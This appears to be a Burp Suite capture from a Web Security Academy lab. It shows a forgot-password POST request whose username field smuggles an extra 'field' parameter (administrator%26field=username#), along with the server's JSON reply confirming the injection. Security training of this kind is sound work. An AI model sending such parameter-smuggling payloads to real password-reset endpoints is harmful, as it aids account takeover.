 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a830036047d756a80d971b400d60047.web-security-academy.net
3 Cookie: session=KOS564Hc4p28YmnlIQQRiWCOtpVS3HOU
4 Content-Length: 78
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a830036047d756a80d971b400d60047.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a830036047d756a80d971b400d60047.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 csrf=iMLG9WC7xK0VEbP6GXk86hCkyB49gRAL&username=administrator%26field=username#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"result":"administrator",
"type":"username"
}